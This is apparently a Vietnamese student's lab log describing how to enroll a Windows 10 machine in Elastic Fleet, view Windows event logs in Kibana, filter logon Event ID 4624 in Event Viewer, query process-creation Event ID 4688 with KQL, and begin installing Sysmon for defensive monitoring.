

Hình . Lấy lệnh cài đặt Agent

* Chạy lệnh trên PowerShell của Windows 10



Hình . Chạy lệnh cài đặt Agent



Hình . Xác nhận cài đặt Agent thành công

* Kiểm tra kết quả:
* Quay trở lại giao diện Fleet > Agents trên Kibana.
* Chờ khoảng 1-2 phút, bạn sẽ thấy một agent mới xuất hiện trong danh sách. Tên của nó sẽ là tên máy Windows 10 đã cài agent



Hình . Kiểm tra trạng thái Agent

* Thấy log Windows trên Kibana:
  + Vào Fleet > Agent policies, nhấp vào policy ta đang dùng
  + Nhấp vào nút "Add integration".
  + Trong thanh tìm kiếm, gõ "Windows" và chọn nó.
  + Giữ nguyên các cài đặt mặc định (nó sẽ thu thập log sự kiện System, Security, Application...) và nhấp "Save and continue".
  + Cuối cùng, nhấp "Save and deploy changes" ở góc dưới bên phải:



Hình . Thêm Integration cho Agent



Hình . Thêm Integration cho Agent

* Fleet sẽ tự động gửi cấu hình mới này xuống cho Elastic Agent trên máy Windows của bạn. Sau vài phút, agent sẽ bắt đầu gửi log về.



Hình . Sau khi thêm Integration

* Để xem log:
  + Vào menu Analytics > Discover.
  + Trong thanh tìm kiếm, gõ event.module: windows và nhấn Enter.
  + Ta sẽ thấy các log sự kiện từ máy Windows 10 của mình xuất hiện



Hình . Xác nhận log đã được thu thập từ Agent

## Tuần 6

### Mở Event Viewer trên máy Windows, xem và lọc các sự kiện. Tìm một sự kiện đăng nhập thành công (4624) và xem chi tiết.

* Event Viewer là gì? Mọi hoạt động quan trọng, từ việc cắm USB, cài đặt phần mềm, đến các lỗi hệ thống và đặc biệt là các sự kiện đăng nhập, đều được ghi lại ở đây.
* Mỗi loại sự kiện trong Windows được gán một mã số định danh (Event ID). Mã 4624 là "dấu vân tay" của một lần đăng nhập thành công. Khi điều tra một sự cố, việc tìm ra ai đã đăng nhập vào hệ thống tại thời điểm đó là một trong những bước đầu tiên và quan trọng nhất
* Mở Event Viewer: Nhấn nút Start, gõ Event Viewer và chọn ứng dụng hiện ra



Hình . Mở Event Viewer

* Truy cập vào Security Log



Hình . Truy cập Security Log

* Lọc để tìm Event ID “4624”: Ở khung bên phải, trong mục Actions, hãy nhấp vào "Filter Current Log..."
* Một cửa sổ mới sẽ hiện ra. Trong ô có chữ <All Event IDs>, hãy gõ chính xác mã số 4624.



Hình . Lọc các Event ID 4624



Hình . Kết quả sau khi lọc

### Dùng KQL trên Kibana để tìm kiếm chính xác các Event ID này trong log Windows đã thu thập. Ví dụ: `winlog.event_id: 4688`

* Chuẩn bị môi trường:
  + Mở Kibana và vào mục Analytics > Discover.
  + Ở góc trên bên trái, hãy chọn Data View phù hợp, ở đây chọn logs-* để mở rộng phạm vi tìm kiếm
* Tìm một Event ID duy nhất:
  + Event ID 4688 được tạo ra mỗi khi một tiến trình mới được khởi chạy (ví dụ: mở cmd.exe hoặc powershell.exe). Đây là một trong những Event ID quan trọng nhất để săn lùng mối đe dọa.
  + Trong thanh tìm kiếm KQL, gõ chính xác truy vấn sau

|  |
| --- |
| winlog.event_id: 4688 |

* + Kết quả trả về sẽ là danh sách tất cả các sự kiện tạo tiến trình mới. Bạn có thể nhấp vào một sự kiện để xem chi tiết, chẳng hạn như process.name (tiến trình đã chạy) và process.parent.name (tiến trình cha đã tạo ra nó).



Hình . Tìm các Log chứa Event ID 4688



Hình . Chi tiết Log Event ID 4688

### Cài đặt Sysmon lên máy Windows thông qua Elastic Agent Integration. Tùy chỉnh cấu hình Sysmon để loại trừ các tiến trình nhiễu

* Cài đặt Sysmon bật thu thập log trên Fleet:
  + Vì trên Fleet không có tùy chọn cài đặt sysmon thông qua Elastic Agent nên ta phải cài đặt thủ công Sysmon trên máy Windows:
  + Link tải Sysmon: Link tải về: <https://learn.microsoft.com/en-us/sysinternals/downloads/sysmon>



Hình . Trang chủ tải Sysmon

* Giải nén và Chuẩn bị:
  + Giải nén file .zip vừa tải về vào một thư mục dễ nhớ, ví dụ C:\Sysmon.
  + Bên trong thư mục đó, bạn sẽ thấy các file Sysmon.exe (cho hệ thống 32-bit) và Sysmon64.exe (cho hệ thống 64-bit).
* Lên trang https://github.com/SwiftOnSecurity/sysmon-config để tải sysmonconfig-export.xml

